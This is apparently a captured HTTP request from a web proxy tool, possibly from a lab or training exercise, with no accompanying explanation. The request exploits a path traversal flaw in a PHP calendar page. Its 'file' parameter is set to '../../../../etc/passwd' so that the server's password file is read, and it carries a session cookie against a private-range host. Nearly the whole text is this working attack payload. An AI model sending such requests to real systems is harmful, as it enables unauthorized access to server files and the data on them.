 Pretty Raw Hex \n
1 GET /calender2/holiday_example.php?file=
../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 200.200.200.102
3 Referer: http://200.200.200.102/calender2/holiday_reg.php
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
7 Cookie: PHPSESSID=grhleppvu6jpa6hip6itkk8us2
8 Connection: close
9
10